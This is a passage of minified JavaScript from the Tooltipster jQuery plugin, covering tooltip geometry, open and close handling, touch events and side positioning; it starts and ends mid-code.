C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=a(h.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.close(function(){b.destroy()})},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else if(d(c._$origin)&&d(c._$tooltip)){var e=null;if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{e=c.__geometry();var f=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var d=a(c),g=d.css("overflow-x"),h=d.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(e.origin.windowOffset.left<i.left||e.origin.windowOffset.right>i.right))return f=!0,!1;if("visible"!=h&&(e.origin.windowOffset.top<i.top||e.origin.windowOffset.bottom>i.bottom))return f=!0,!1}return"fixed"==d.css("position")?!1:void 0}),f)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var g=e.origin.offset.left-c.__Geometry.origin.offset.left,i=e.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+g,top:c.__lastPosition.coord.top+i})}}c._trigger({type:"scroll",event:b,geo:e})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c,d){var e=this,f=!0;if(e._trigger({type:"close",event:b,stop:function(){f=!1}}),f||d){c&&e.__callbacks.close.push(c),e.__callbacks.open=[],e.__timeoutsClear();var g=function(){a.each(e.__callbacks.close,function(a,c){c.call(e,e,{event:b,origin:e._$origin[0]})}),e.__callbacks.close=[]};if("closed"!=e.__state){var i=!0,j=new Date,k=j.getTime(),l=k+e.__options.animationDuration[1];if("disappearing"==e.__state&&l>e.__closingTime&&e.__options.animationDuration[1]>0&&(i=!1),i){e.__closingTime=l,"disappearing"!=e.__state&&e.__stateSet("disappearing");var m=function(){clearInterval(e.__tracker),e._trigger({type:"closing",event:b}),e._$tooltip.off("."+e.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+e.__namespace+"-triggerClose"),e.__$originParents.each(function(b,c){a(c).off("scroll."+e.__namespace+"-triggerClose")}),e.__$originParents=null,a(h.window.document.body).off("."+e.__namespace+"-triggerClose"),e._$origin.off("."+e.__namespace+"-triggerClose"),e._off("dismissable"),e.__stateSet("closed"),e._trigger({type:"after",event:b}),e.__options.functionAfter&&e.__options.functionAfter.call(e,e,{event:b,origin:e._$origin[0]}),g()};h.hasTransitions?(e._$tooltip.css({"-moz-animation-duration":e.__options.animationDuration[1]+"ms","-ms-animation-duration":e.__options.animationDuration[1]+"ms","-o-animation-duration":e.__options.animationDuration[1]+"ms","-webkit-animation-duration":e.__options.animationDuration[1]+"ms","animation-duration":e.__options.animationDuration[1]+"ms","transition-duration":e.__options.animationDuration[1]+"ms"}),e._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),e.__options.animationDuration[1]>0&&e._$tooltip.delay(e.__options.animationDuration[1]),e._$tooltip.queue(m)):e._$tooltip.stop().fadeOut(e.__options.animationDuration[1],m)}}else g()}return e},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="",c=a(h.window.document.body);e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),c.on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&c.on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var b=this;if(b.__destroyed)b.__destroyError();else{"closed"!=b.__state?b.option("animationDuration",0)._close(null,null,!0):b.__timeoutsClear(),b._trigger("destroy"),b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a(h.window.document.body).off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)}return b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(h.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),
this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var 